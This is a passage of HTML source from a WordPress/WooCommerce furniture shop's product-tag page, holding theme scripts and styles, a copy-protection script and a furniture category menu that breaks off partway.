<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=216","i18n_view_cart":"View cart","cart_url":"https://haatfurniture.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=216","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.3.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://haatfurniture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haatfurniture.com/wp-json/wp/v2/product_tag/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haatfurniture.com/xmlrpc.php?rsd" />

		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*---menu css start----  */
.searchform.wd-style-with-bg .searchsubmit {color: #fff;}

.menu-opener {
    padding: 10px 15px;
    min-width: 220px!important;
}

.wd-header-cats {
    position: relative;
    margin-right: 0px!important;
    margin-left: 0px!important; 
}

.searchform.wd-style-with-bg .searchsubmit {
    right: 0px;
    width: 90px!important;
	  height:40px!important;
	  border-radius: 0 3px 3px 0 !important;
	  border: none!important;

}

.searchform input[type="text"] {
    width: 82%!important;
	  height:40px!important;
	  border-radius:3px!important;
	  border: none!important;
}

.menu-opener .menu-opener-icon {
    color: #FFF;
}

.menu-opener.color-scheme-light:hover {
    color: #FFF;
}

.box-icon-align-left .box-icon-wrapper {
    margin-top: 10px;
}

.wd-info-box .info-box-subtitle, .wd-info-box .info-box-title {
    margin-bottom: 5px;
    font-size: 15px;
}

.wd-nav[class*="wd-style-"]>li.current-menu-item>a, .wd-nav[class*="wd-style-"]>li>a:hover {
    color: #e8e8e8;
}

.wd-nav[class*="wd-style-"]>li.current-menu-item>a, .wd-nav[class*="wd-style-"]>li.wd-active>a {
    color: #e8e8e8;
}

.wd-tools-element>a:hover {
    color: #FFF;
}

.wd-nav-vertical>li>a:hover {
  background-color: #AE169F;
}

.wd-nav-vertical>li>a:hover{
  color: #ffff;
}

.wd-dropdown-menu.wd-design-default, .wd-dropdown-menu.wd-design-default .wd-dropdown {
    padding: 0px 0px;
}

.wd-sub-menu li a {
    padding-left:20px;
}

.wd-sub-menu li a:hover {
    color: #fff;
}

.wd-sub-menu li:hover{
    background-color: #383D7D;
}


/*---menu css end----  */

.img_hover:hover .elementor-heading-title {
	color:#FF3366;
}

.cart-actions .button[name="apply_coupon"] {
    background-color: #FF3365!important;
	border-radius:0px!important;
}

.cart-actions .button[name="update_cart"] {
    background-color:      #FF3365!important;
	 opacity: 1!important;
	color:ffff!important;
	border-radius:0px!important;
}
.cart-totals-inner .checkout-button {
    border-radius: 0px;
    background-color: #FF3365!important;
}

.cart-actions .coupon .input-text {
    border-radius: 0px!important;
}

#place_order {
    background-color: #FF3365!important;
	border-radius: 0px!important;
}
.woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper> input{  
	border-color:#AE169F !important;
    border-radius: 0px!important;
    color: var(--wd-form-color);
	background-color:#fff!important;

}

#billing_order_note {
  	border-color:#F60502!important;
    border-radius: 0px!important;
    color: var(--wd-form-color);
	background-color:#fff!important;
}

.woocommerce-mini-cart__buttons .checkout {
    border-radius: 0px!important;
    background-color: #F60502!important;
}

.woocommerce-mini-cart__buttons .btn-cart {
    border-radius:0px!important;


.wd-prefooter {
    display: none;
}

.site-content {
    margin-bottom: 0px;
}


.scrollToTop {
    background-color: #F60502!important;
    box-shadow: 0 0 5px rgb(0 0 0 / 17%);
    color: #fff!important;

}


 .detail-content a{
	color:#383D7D !important;
}

.single_add_to_cart_button {
	background-color:#FB0500 !important;
}


/* -----payment css strt---- */

#payment>div>#pay_forma {
/*     visibility: hidden!important; */
	display: none;
}

#payment ul{
	display: block!important;
}

/* -----payment css end---- */
























		</style>
		<style>
		
		</style>			<style id="wd-style-header_541962-css" data-type="wd-style-header_541962">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 80px;
		max-height: 80px;
	}

		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-nedhm962r512y1xz9j06.wd-tools-element.wd-design-8 .wd-tools-icon {
	color: rgba(56, 61, 125, 1);
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(56, 61, 125, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="archive tax-product_tag term-home term-216 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart wvs-show-label wvs-tooltip wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_541962 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://haatfurniture.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="767" height="54" src="https://haatfurniture.com/wp-content/uploads/2023/02/haalogo.jpg" class="attachment-full size-full" alt="" style="max-width:500px;" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/haalogo.jpg 767w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-430x30.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-150x11.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-700x49.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-400x28.jpg 400w" sizes="(max-width: 767px) 100vw, 767px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-event-hover wd-design-7 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
						<div class="wd-search-dropdown wd-dropdown">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://haatfurniture.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>
<div class="whb-space-element " style="width:0px;"></div>			<div class="info-box-wrapper  whb-hz3fz01pm5u90rb9qe53">
				<div id="wd-696f4a6017036" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-top"  >
										<div class="info-box-content">
						<div class="info-box-subtitle wd-fontsize-xs subtitle-style-default wd-font-weight-">Hotline</div><h6 class="info-box-title title wd-font-weight-400 box-title-style-default wd-fontsize-s">+8809617333990</h6>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

					<style>#wd-696f4a6017036 .info-box-title {color: rgba(0, 0, 0,1) !important;}#wd-696f4a6017036 .info-box-subtitle{color: rgba(56, 61, 125,1) !important;background-color:  !important;}</style>				</div>
			</div>
		
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://haatfurniture.com/product/cross-bit/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://haatfurniture.com/cart/" title="Shopping cart">
					<span class="wd-tools-inner">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0</bdi></span></span>
					</span>

					</span>
			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://haatfurniture.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="767" height="54" src="https://haatfurniture.com/wp-content/uploads/2023/02/haalogo.jpg" class="attachment-full size-full" alt="" style="max-width:174px;" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/haalogo.jpg 767w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-430x30.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-150x11.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-700x49.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-400x28.jpg 400w" sizes="(max-width: 767px) 100vw, 767px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://haatfurniture.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-11130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11130 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Home Furniture</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11131 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" class="woodmart-nav-link">Bed Room</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11129 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed/" class="woodmart-nav-link">Bed</a></li>
		<li id="menu-item-11132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11132 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" class="woodmart-nav-link">Almirah</a></li>
		<li id="menu-item-11134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-room-chair/" class="woodmart-nav-link">Bed Room Chair</a></li>
		<li id="menu-item-11135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11135 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-side-table/" class="woodmart-nav-link">Bed Side Table</a></li>
		<li id="menu-item-11136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11136 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/chest-of-drawer/" class="woodmart-nav-link">Chest of Drawer</a></li>
		<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11137 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" class="woodmart-nav-link">Dressing Table</a></li>
		<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11138 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/showpiece-stand/" class="woodmart-nav-link">Showpiece Stand</a></li>
		<li id="menu-item-11139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11139 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/wardrobe/" class="woodmart-nav-link">Wardrobe</a></li>
	</ul>
</li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11140 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" class="woodmart-nav-link">Dinning Room</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11142 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" class="woodmart-nav-link">Dinning Set</a></li>
		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11144 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/side-table/" class="woodmart-nav-link">Side Table</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11143 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/showcase/" class="woodmart-nav-link">Showcase</a></li>
		<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11141 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/corner-showcase/" class="woodmart-nav-link">Corner Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11145 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/" class="woodmart-nav-link">Kitchen</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11146 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/mini-cabinet/" class="woodmart-nav-link">Mini Cabinet</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/oven-stand/" class="woodmart-nav-link">Oven Stand</a></li>
	</ul>
</li>
	<li id="menu-item-11148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11148 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/" class="woodmart-nav-link">Living room</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11154 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/" class="woodmart-nav-link">Sofa</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-11185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11185 item-level-3 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/wooden-sofa/" class="woodmart-nav-link">Wooden Sofa</a></li>
			<li id="menu-item-11184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11184 item-level-3 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/couch/" class="woodmart-nav-link">Couch</a></li>
		</ul>
</li>
		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/center-table/" class="woodmart-nav-link">Center Table</a></li>
		<li id="menu-item-11155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/tv-trolley/" class="woodmart-nav-link">TV Trolley</a></li>
		<li id="menu-item-11149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/book-shelf/" class="woodmart-nav-link">Book Shelf</a></li>
		<li id="menu-item-11153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/shoe-rack/" class="woodmart-nav-link">Shoe Rack</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/coffee-table/" class="woodmart-nav-link">Coffee Table</a></li>
		<li id="menu-item-11152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/divan/" class="woodmart-nav-link">Divan</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11165 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Office Furniture</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11168 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/table/" class="woodmart-nav-link">Table</a></li>
	<li id="menu-item-11166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11166 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/chair/" class="woodmart-nav-link">Chair</a></li>
	<li id="menu-item-11167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11167 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/office-sofa/" class="woodmart-nav-link">Office Sofa</a></li>
